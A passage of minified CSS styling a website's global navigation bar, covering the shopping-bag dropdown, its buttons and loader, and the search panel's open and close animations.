419px){#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{height:9px;margin-bottom:0}}#ac-globalnav .ac-gn-bagview-caret:after,#ac-globalnav .ac-gn-notification-caret:after{left:50%;border:1px solid;content:"";display:block;position:absolute;top:0;width:12px;height:12px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:0% 0;-ms-transform-origin:0% 0;transform-origin:0% 0;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-caret:after,#ac-globalnav .ac-gn-notification-caret:after{left:auto;right:5px}}#ac-globalnav .ac-gn-bagview{font-size:15px;line-height:1.73333;font-weight:400;letter-spacing:normal;background:#fff;border:1px solid #d6d6d6;border-radius:2px;display:none;width:288px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview{font-size:16px;line-height:1.625;font-weight:400;letter-spacing:normal}}#ac-globalnav.with-bagview .ac-gn-bagview{display:block}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview{border-radius:0;border-width:0 0 1px 0;top:48px;left:0;right:0;width:100%}}#ac-globalnav .ac-gn-bagview-content{margin:0 auto;min-height:90px;padding:0 20px;position:relative;z-index:2}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-content{padding:0 48px}}#ac-globalnav .ac-gn-bagview-caret{display:none}#ac-globalnav.with-bagview .ac-gn-bagview-caret{display:block}.with-bagview#ac-globalnav.ie7 .ac-gn-bagview-caret,.with-bagview#ac-globalnav.ie8 .ac-gn-bagview-caret{display:none}#ac-globalnav.with-bagview .ac-gn-bagview-caret-small{display:none}@media only screen and (max-width: 767px){#ac-globalnav.with-bagview .ac-gn-bagview-caret-small{display:block}}@media only screen and (max-width: 767px){#ac-globalnav.with-bagview .ac-gn-bagview-caret-large{display:none}}#ac-globalnav .ac-gn-bagview-caret:after{background:#fff;border-color:#d6d6d6}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-caret:after{right:11px;border-color:#fff}}#ac-globalnav .ac-gn-bag{z-index:2}#ac-globalnav .ac-gn-bagview{font-size:15px;line-height:1.23333;font-weight:400;letter-spacing:normal;background:#fff}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview{font-size:16px;line-height:1.15625;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-message{color:#999;line-height:90px;margin:0;text-align:center}#ac-globalnav .ac-gn-bagview-linemessage{margin:0;color:#999;font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;text-align:center}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-linemessage{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-linemessage-text{padding:0 8px 0 8px;background:#fff}#ac-globalnav .ac-gn-bagview-linemessage:before{display:block;position:relative;top:9px;margin-top:-1px;z-index:-10;border-bottom:1px solid #e3e3e3;content:""}@-webkit-keyframes loader{from{-webkit-transform:rotate(0deg) translateZ(0);transform:rotate(0deg) translateZ(0)}to{-webkit-transform:rotate(360deg) translateZ(0);transform:rotate(360deg) translateZ(0)}}@keyframes loader{from{-webkit-transform:rotate(0deg) translateZ(0);transform:rotate(0deg) translateZ(0)}to{-webkit-transform:rotate(360deg) translateZ(0);transform:rotate(360deg) translateZ(0)}}#ac-globalnav .ac-gn-bagview-loader{background:no-repeat center/40px url("../assets/ac-store/spinner.svg");margin-top:-20px;margin-left:-20px;width:40px;height:40px;background:url("/ac/globalnav/2.0/en_US/assets/ac-store/spinner.gif") no-repeat\0;position:absolute;top:50%;left:50%;z-index:1;-webkit-animation:loader 1s linear infinite;animation:loader 1s linear infinite}#ac-globalnav .ac-gn-bagview _:-ms-input-placeholder,:root #ac-globalnav .ac-gn-bagview-loader{background:none,no-repeat center/40px url("../assets/ac-store/spinner.svg")}#ac-globalnav .ac-gn-bagview-bag{list-style:none}#ac-globalnav .ac-gn-bagview-bagitem{border-bottom:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-bagitem-first{padding-top:8px}#ac-globalnav .ac-gn-bagview-bagitem-last{border-bottom-style:none}#ac-globalnav .ac-gn-bagview-bagitem-link{margin:0;padding:0;display:table;width:100%;color:#333;text-decoration:none}#ac-globalnav .ac-gn-bagview-bagitem-column1,#ac-globalnav .ac-gn-bagview-bagitem-column2{display:table-cell;vertical-align:middle;min-height:56px}#ac-globalnav .ac-gn-bagview-bagitem-column1{padding:15px 14px 15px 4px;width:25%}#ac-globalnav .ac-gn-bagview-bagitem-column2{padding:15px 0;width:75%}#ac-globalnav .ac-gn-bagview-bagitem-picture{max-width:56px;height:auto}#ac-globalnav .ac-gn-bagview-bagitem-qty{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;color:#999}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-bagitem-qty{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-bagitem-qty:before{content:"\2715";font-size:0.75em}#ac-globalnav .ac-gn-bagview-nav{margin-bottom:7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-nav{margin-bottom:8px}}#ac-globalnav .ac-gn-bagview-nav-list{margin:0;padding:0;list-style:none}#ac-globalnav .ac-gn-bagview-nav-item{margin:0;padding:0;border-top:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-nav-item:first-child{border-top-style:none}#ac-globalnav .ac-gn-bagview-nav-nobtn{border-top:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-nav-link{color:#0070c9;display:block;line-height:44px;padding:0 30px;text-decoration:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#ac-globalnav .ac-gn-bagview-nav-link:hover{text-decoration:underline}#ac-globalnav.touch .ac-gn-bagview-nav-link:hover{text-decoration:none}#ac-globalnav .ac-gn-bagview-nav-link-bag{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/bag.png");background-image:none,url("../assets/ac-store/bag.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-view{background-image:url("../assets/ac-store/view.png");background-image:none,url("../assets/ac-store/view.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-favorites{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/favorites.png");background-image:none,url("../assets/ac-store/favorites.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-orders{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/orders.png");background-image:none,url("../assets/ac-store/orders.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-account{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/account.png");background-image:none,url("../assets/ac-store/account.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-signIn{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/signIn.png");background-image:none,url("../assets/ac-store/signIn.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-signOut{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/signIn.png");background-image:none,url("../assets/ac-store/signIn.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-bag{background-position:left 45%}#ac-globalnav .ac-gn-bagview-button{font-size:16px;line-height:2.00625;font-weight:500;letter-spacing:normal;background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);border:1px solid #07c;border-radius:4px;color:#fff;cursor:pointer;display:inline-block;padding:0 15px;text-align:center;text-shadow:0 1px 1px rgba(28,115,184,0.64);white-space:nowrap;font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav.ie7 .ac-gn-bagview-button,#ac-globalnav.ie8 .ac-gn-bagview-button{font-weight:normal;font-family:"Myriad Set Pro 500","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav.ie7 .ac-gn-bagview-button{display:inline;zoom:1}#ac-globalnav.ie7 .ac-gn-bagview-button{vertical-align:middle}#ac-globalnav.no-js .ac-gn-bagview-button:hover{background-color:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0;text-decoration:none}#ac-globalnav.no-touch .ac-gn-bagview-button:hover{background-color:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0;text-decoration:none}#ac-globalnav .ac-gn-bagview-button:active{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#005fa3;outline:none}#ac-globalnav.no-js .ac-gn-bagview-button:active:hover{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav.no-touch .ac-gn-bagview-button:active:hover{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav .ac-gn-bagview-button:disabled,#ac-globalnav .ac-gn-bagview-button.disabled{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);color:#fff;cursor:default;opacity:.3}#ac-globalnav.ie7 .ac-gn-bagview-button:disabled,#ac-globalnav.ie8 .ac-gn-bagview-button:disabled,#ac-globalnav.ie7 .ac-gn-bagview-button.disabled,#ac-globalnav.ie8 .ac-gn-bagview-button.disabled{background-color:#bcdcf4}#ac-globalnav.no-js .ac-gn-bagview-button:disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-js#ac-globalnav.ie7 .ac-gn-bagview-button:disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button:disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button.disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button.disabled:hover{background-color:#bcdcf4}#ac-globalnav.no-touch .ac-gn-bagview-button:disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button:disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button:disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button.disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button.disabled:hover{background-color:#bcdcf4}@-moz-document url-prefix(){#ac-globalnav .ac-gn-bagview-button{line-height:31.1px;padding-top:1px}}#ac-globalnav .ac-gn-bagview-button-buynow,#ac-globalnav .ac-gn-bagview-button-compact{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);border-color:#07c;color:#fff;font-size:13px;line-height:1.54615;font-weight:500;letter-spacing:normal;padding:0 10px}#ac-globalnav.no-js .ac-gn-bagview-button-buynow:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact:hover{background:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0}#ac-globalnav.no-touch .ac-gn-bagview-button-buynow:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact:hover{background:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0}#ac-globalnav .ac-gn-bagview-button-buynow:active,#ac-globalnav .ac-gn-bagview-button-compact:active{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav.no-js .ac-gn-bagview-button-buynow:active:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact:active:hover{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav.no-touch .ac-gn-bagview-button-buynow:active:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact:active:hover{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav .ac-gn-bagview-button-buynow:disabled,#ac-globalnav .ac-gn-bagview-button-buynow.disabled,#ac-globalnav .ac-gn-bagview-button-compact:disabled,#ac-globalnav .ac-gn-bagview-button-compact.disabled{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}#ac-globalnav.ie7 .ac-gn-bagview-button-buynow:disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-buynow:disabled,#ac-globalnav.ie7 .ac-gn-bagview-button-buynow.disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-buynow.disabled,#ac-globalnav.ie7 .ac-gn-bagview-button-compact:disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-compact:disabled,#ac-globalnav.ie7 .ac-gn-bagview-button-compact.disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-compact.disabled{background-color:#bcdcf4}#ac-globalnav.no-js .ac-gn-bagview-button-buynow:disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button-buynow.disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact:disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-buynow:disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-buynow:disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-buynow.disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-buynow.disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-compact:disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-compact:disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-compact.disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-compact.disabled:hover{background-color:#bcdcf4}#ac-globalnav.no-touch .ac-gn-bagview-button-buynow:disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-buynow.disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact:disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-buynow:disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-buynow:disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-buynow.disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-buynow.disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-compact:disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-compact:disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-compact.disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-compact.disabled:hover{background-color:#bcdcf4}#ac-globalnav.ie7 .ac-gn-bagview-button-buynow,#ac-globalnav.ie8 .ac-gn-bagview-button-buynow,#ac-globalnav.ie7 .ac-gn-bagview-button-compact,#ac-globalnav.ie8 .ac-gn-bagview-button-compact{font-weight:normal;font-family:"Myriad Set Pro 500","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@-moz-document url-prefix(){#ac-globalnav .ac-gn-bagview-button-buynow,#ac-globalnav .ac-gn-bagview-button-compact{line-height:19.1px;padding-top:1px}}#ac-globalnav .ac-gn-bagview-button{display:block;margin:18px 0;text-decoration:none}#ac-globalnav #ac-gn-bagview-content .ac-gn-bagview-button.ac-gn-bagview-button-checkout{display:block}#ac-globalnav .ac-gn-bagview-nav-item-preregistration{padding:10px 0px !important;border-bottom:1px solid #e3e3e3 !important;text-align:center !important}#ac-globalnav .ac-gn-bagview-nav-link-preregistration{padding:0px 12px !important}#ac-globalnav li.prereg-promo-links-list{display:inline-block}@-webkit-keyframes ac-gn-searchview-searchhide{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@keyframes ac-gn-searchview-searchhide{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@-webkit-keyframes ac-gn-searchview-searchshow-small{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-searchview-searchshow-small{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@-webkit-keyframes ac-gn-searchview-close-left-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}@keyframes ac-gn-searchview-close-left-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}@-webkit-keyframes ac-gn-searchview-close-left-searchhide{0%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@keyframes ac-gn-searchview-close-left-searchhide{0%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@-webkit-keyframes ac-gn-searchview-close-right-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@keyframes ac-gn-searchview-close-right-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@-webkit-keyframes ac-gn-searchview-close-right-searchhide{0%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@keyframes ac-gn-searchview-close-right-searchhide{0%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@-webkit-keyframes ac-gn-searchview-close-searchshow-small{0%{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ac-gn-searchview-close-searchshow-small{0%{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ac-gn-searchview-close-searchhide-small{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes ac-gn-searchview-close-searchhide-small{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes ac-gn-searchview-close-left-searchshow-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}@keyframes ac-gn-searchview-close-left-searchshow-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}@-webkit-keyframes ac-gn-searchview-close-left-searchhide-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@keyframes ac-gn-searchview-close-left-searchhide-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@-webkit-keyframes ac-gn-searchview-close-right-searchshow-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@keyframes ac-gn-searchview-close-right-searchshow-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@-webkit-keyframes ac-gn-searchview-close-right-searchhide-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}@keyframes ac-gn-searchview-close-right-searchhide-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}#ac-globalnav .ac-gn-searchview{display:none}#ac-globalnav.searchshow .ac-gn-searchview,#ac-globalnav.searchopen .ac-gn-searchview,#ac-globalnav.searchhide .ac-gn-searchview{display:block}#ac-globalnav .ac-gn-searchview-content{position:absolute;top:0;left:16.66667%;width:66.66667%;height:100vh;z-index:3}#ac-globalnav.searchhide .ac-gn-searchview-content{-webkit-animation:ac-gn-searchview-searchhide 200ms both;animation:ac-gn-searchview-searchhide 200ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-content{top:58px;left:0;bottom:0;right:0;width:100%;height:auto}}@media only screen and (max-width: 767px) and (max-width: 767px){#ac-globalnav .ac-gn-searchview-content{opacity:0}#ac-globalnav.searchshow .ac-gn-searchview-content,#ac-globalnav.searchopen .ac-gn-searchview-content,#ac-globalnav.searchhide .ac-gn-searchview-content{-webkit-animation:none;animation:none}#ac-globalnav.searchopen .ac-gn-searchview-content{opacity:1}}#ac-globalnav .ac-gn-searchview-close{right:12px;opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100);position:absolute;z-index:3;width:38px;height:44px;top:0;color:#fff;cursor:pointer;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);-webkit-tap-highlight-color:transparent}#ac-globalnav .ac-gn-searchview-close:-moz-focusring{outline:1px dotted #fff}#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner{border:0}#ac-globalnav .ac-gn-searchview-close:hover,#ac-globalnav .ac-gn-searchview-close:active{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.touch .ac-gn-searchview-close:hover,#ac-globalnav.touch .ac-gn-searchview-close:active{opacity:1}#ac-globalnav .ac-gn-searchview-close:focus{outline-offset:-7px}#ac-globalnav .ac-gn-searchview-close:focus:active{outline:none}#ac-globalnav.searchshow .ac-gn-searchview-close{-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav.searchhide .ac-gn-searchview-close{-webkit-transform:translateZ(0);transform:translateZ(0)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close{left:50%;margin-left:-24px;width:48px;height:48px;z-index:3;overflow:hidden}}#ac-globalnav .ac-gn-searchview-close-wrapper{display:block;width:100%;height:100%}#ac-globalnav.ie7 .ac-gn-searchview-close-wrapper,#ac-globalnav.ie8 .ac-gn-searchview-close-wrapper{background-repeat:no-repeat;background-size:16px 44px;background-image:url("../images/globalnav/search/close_large.svg");background-position:center center;position:relative;z-index:1}.ie7#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper,.ie8#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/close_large.png")}@media only screen and (max-width: 767px){#ac-globalnav.ie7 .ac-gn-searchview-close-wrapper,#ac-globalnav.ie8 .ac-gn-searchview-close-wrapper{background-size:18px 48px;background-image:url("../images/globalnav/search/close_small.svg")}.ie7#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper,.ie8#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/close_small.png")}}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-searchview-close-wrapper{-webkit-animation:ac-gn-searchview-close-searchshow-small 600ms 150ms both;animation:ac-gn-searchview-close-searchshow-small 600ms 150ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-wrapper{-webkit-transform:none;-ms-transform:none;transform:none}#ac-globalnav.searchhide .ac-gn-searchview-close-wrapper{-webkit-animation:ac-gn-searchview-close-searchhide-small 600ms 200ms both;animation:ac-gn-searchview-close-searchhide-small 600ms 200ms both}}#ac-globalnav .ac-gn-searchview-close-left,#ac-globalnav .ac-gn-searchview-close-right{height:18px;width:1px;background:#fff;position:absolute;display:block;top:11px;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close-left,#ac-globalnav .ac-gn-searchview-close-right{top:20px;height:1px;width:12px}}#ac-globalnav.ie7 .ac-gn-searchview-close-left,#ac-globalnav.ie8 .ac-gn-searchview-close-left,#ac-globalnav.ie7 .ac-gn-searchview-close-right,#ac-globalnav.ie8 .ac-gn-searchview-close-right{display:none}#ac-globalnav .ac-gn-searchview-close-left{right:12px;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}#ac-globalnav.searchshow .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchshow 300ms both;animation:ac-gn-searchview-close-left-searchshow 300ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-left{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchhide 300ms both;animation:ac-gn-searchview-close-left-searchhide 300ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close-left{left:auto;right:50%;-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}#ac-globalnav.searchshow .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchshow-small 600ms 225ms both;animation:ac-gn-searchview-close-left-searchshow-small 600ms 225ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-left{-webkit-transform:rotate(-40deg);-ms-transform:rotate(-40deg);transform:rotate(-40deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchhide-small 600ms 150ms both;animation:ac-gn-searchview-close-left-searchhide-small 600ms 150ms both}}#ac-globalnav .ac-gn-searchview-close-right{left:12px;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}#ac-globalnav.searchshow .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchshow 300ms both;animation:ac-gn-searchview-close-right-searchshow 300ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-right{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#ac-globalnav.searchhide 